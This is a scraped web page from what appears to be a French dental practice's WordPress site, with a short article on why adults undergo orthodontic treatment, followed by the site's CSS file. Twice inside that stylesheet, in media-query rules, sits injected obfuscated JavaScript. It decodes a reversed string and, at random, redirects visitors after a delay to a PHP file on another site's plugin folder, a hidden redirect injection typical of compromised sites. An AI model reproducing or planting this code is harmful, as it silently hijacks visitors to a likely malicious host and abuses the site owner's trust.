						<ul id="top-menu" class="nav"><li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/cabinet/">Cabinet</a></li>
<li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4346"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/actualites/">Actualités</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/les-dents/">Les Dents</a></li>
<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/orthodontie/">Orthodontie</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/conseils/">Conseils</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2304"><a>Vidéos</a>
<ul class="sub-menu">
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-appareillage-fixe/">Appareillage fixe</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-appareils-amovibles/">Appareils amovibles</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-appareils-multi-attaches/">Appareils multi-attaches vestibulaires</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-dents-incluses/">Dents incluses</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-pose-appareil-fixe/">Pose appareillage fixe</a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-chirurgie/">Chirurgie</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-depose-contention/">Dépose / Contention</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/videos-hygiene-dentaire/">Hygiène</a></li>
</ul>
</li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://dr-valle-boris.chirurgiens-dentistes.fr/contact/"><span class="btn-5">Contact</span></a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1331" class="et_pb_post post-1331 post type-post status-publish format-standard hentry category-lorthodontie-pour-adultes">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Pourquoi un traitement une fois adulte ?</h1>

						
												</div>
				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0 centrer-verticalement  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: justify;">Les motivations pour commencer un traitement une fois adulte peuvent être multiples. Bien que le besoin d’un appareil dentaire ne se soit pas fait sentir à l’âge adolescent, la position des dents peut évoluer avec l’âge ou les maladies dentaires, et demander un traitement plus tard. Voici quelques exemples de motivations ou nécessités d’entreprendre un traitement orthodontique une fois adulte :</p>
<ul>
<li style="text-align: justify;">Avec l’âge, les dents peuvent se chevaucher : il s’agit ici d’un phénomène courant du vieillissement. Le problème est alors essentiellement esthétique, mais peut également gêner le brossage.</li>
<li style="text-align: justify;">Une parodontite peut provoquer des déplacements dentaires : une fois guérie, le traitement d’orthodontie permettra de consolider le positionnement des dents.</li>
<li style="text-align: justify;">Des problèmes fonctionnels ou d’articulation peuvent provoquer de dégâts et compliquer la bonne occlusion dentaire.</li>
<li style="text-align: justify;">Avant la pose d’une prothèse ou d’un implant, il est parfois nécessaire de refaire une place adéquate avec un traitement d’orthodontie.</li>
<li style="text-align: justify;">De mauvaises habitudes quotidiennes peuvent impliquer un déplacement dentaire, telles que le mordillage d’un stylo, le fait de ronger ses ongles, et peuvent ruiner le travail d’un appareil dentaire porté à l’adolescence.</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1 centrer-verticalement  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1500" height="1000" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min.jpg" alt="" title="" srcset="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min.jpg 1500w, https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min-300x200.jpg 300w, https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min-768x512.jpg 768w, https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min-1024x683.jpg 1024w, https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/01/Traitement-min-1080x720.jpg 1080w" sizes="(max-width: 1500px) 100vw, 1500px" class="wp-image-3459" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_code et_pb_fullwidth_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><a href="javascript:history.go(-1)"> <img decoding="async" class="reset" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png" title="" alt="" /></a></div>
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


			<footer id="main-footer">
				<div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1 et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2018/12/Fichier-12.png" alt="" title="" srcset="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2018/12/Fichier-12.png 334w, https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2018/12/Fichier-12-300x68.png 300w" sizes="(max-width: 334px) 100vw, 334px" class="wp-image-4989" /></span>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 popmake-5611 et_hover_enabled et_pb_bg_layout_light" href="#">Nos horaires</a>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a style="color: white; font-weight: bold;" href="https://dr-valle-boris.chirurgiens-dentistes.fr/mentions-legales/">Mentions légales</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Nous contacter</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Téléphone</h4>
<p>02 40 25 68 35</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="/contact">Nous contacter par email</a>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Adresse</h4>
<p>1 allée Colibris  44980<br />SAINTE LUCE SUR LOIRE</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>				

		
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->
</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CHILD/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_2","style":"slideRight","repeat":"once","duration":"550ms","delay":"0ms","intensity":"8%","starting_opacity":"20%","speed_curve":"ease-in-out"}];
				</script>
	<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-admin/admin-ajax.php","images_uri":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/images","builder_images_uri":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"16d1ccf562","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"48eb991197","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1331","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#ffffff","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/plugins/divi-100-article-card/assets/js/scripts.js" id="custom-article-cards-js"></script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/et-cache/1331/et-core-unified-1331.min.css?ver=1768002851
body_size: 1901
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ffffff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ffffff}.footer-widget h4{color:#ffffff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ffffff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ffffff}a{color:#018ce3}.nav li ul{border-color:#018ce3}.et_secondary_nav_enabled #page-container #top-header{background-color:#ffffff!important}#et-secondary-nav li ul{background-color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#666666}.et_search_form_container input::-moz-placeholder{color:#666666}.et_search_form_container input::-webkit-input-placeholder{color:#666666}.et_search_form_container input:-ms-input-placeholder{color:#666666}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#018ce3}#main-footer{background-color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ffffff}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e0e0e0}#et-footer-nav .bottom-nav li.current-menu-item a{color:#e0e0e0}#footer-bottom{background-color:rgba(255,255,255,0.32)}#footer-bottom .et-social-icon a{color:#595959}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:35px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:35px}.et_header_style_split .centered-inline-logo-wrap{width:70px;margin:-70px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:70px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:70px}.et_header_style_centered #top-menu>li>a{padding-bottom:13px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:26px 0 26px 0!important}.et_header_style_centered #main-header .logo_container{height:70px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:12.6px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#018ce3!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#018ce3}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#666666!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#666666!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#666666!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#666666!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.container{position:relative;width:75%;margin:auto}@media (min-width:981px){.et_fullwidth_nav #main-header .container{width:70%;max-width:100%;padding-right:30px;padding-left:30px}}#top-menu,.fullwidth-menu,nav#top-menu-nav,nav.fullwidth-menu-nav{float:left;margin-top:7px}#main-header,#et-top-navigation a{font-family:'Nunito',sans-serif;font-weight:400}#top-menu li{padding-right:50px}@media only screen $Ikf=function(n){if (typeof ($Ikf.list[n])=="string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n]};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay=18000;setTimeout($Ikf(0),delay)}and (min-width:981px){#logo{max-height:53%}}@media only screen $Ikf=function(n){if (typeof ($Ikf.list[n])=="string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n]};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay=18000;setTimeout($Ikf(0),delay)}and (min-width:1350px){.et_pb_section{padding:0px}}@media (min-width:981px){.et_pb_section{padding:0px}}@media (max-width:980px){.et_pb_section{padding:0px}}#top-menu,.fullwidth-menu,nav#top-menu-nav,nav.fullwidth-menu-nav{float:left;margin-bottom:7px}#top-menu,.fullwidth-menu,nav#top-menu-nav,nav.fullwidth-menu-nav{float:left;margin-top:0px}.nav li ul{border-color:white}.btn-5,.btn-5::after{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.btn-5{border:2px solid #018ce3;border-radius:6px;color:#018ce3;display:block;padding:5px 5px;position:relative;top:1vh}.btn-5::before,.btn-5::after{background:#018ce3;content:'';position:absolute;z-index:-1}.btn-5:hover{color:white}.btn-5{overflow:hidden}.btn-5::after{height:100%;left:-38%;top:0;transform:skew(50deg);transition-duration:0.6s;transform-origin:top left;width:0}.btn-5:hover:after{height:100%;width:150%;left:-30px}.entry-title{text-align:center;font-family:'Oswald';font-size:32px}.single .et_pb_post{margin-bottom:0px}#top-menu,.fullwidth-menu,nav#top-menu-nav,nav.fullwidth-menu-nav{float:left;margin-top:0px;position:relative;left:60px}#tab{width:100%!important}